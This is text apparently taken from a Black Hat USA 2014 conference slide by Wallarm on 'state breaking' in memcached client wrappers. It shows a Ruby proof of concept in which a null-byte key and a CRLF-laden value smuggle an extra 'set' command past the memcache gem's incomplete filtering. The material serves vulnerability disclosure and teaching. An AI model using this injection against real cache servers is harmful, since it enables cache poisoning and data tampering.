 #2 State breaking
• Ruby example
• memcache gem 1.5.1 (https://rubygems.org/gems/memcache)
• This wrapper filtered 0x0a, 0x20, but not 0x00 and 0x0d
require "memcache"
cache = Memcache.new(:server => "localhost:11211")
cache.set("aaa\0", "\r\nset stuff 0 3600 10\r\n0000000000\r\n")
cache.get('stuff')
wallarm
black hat®
USA 2014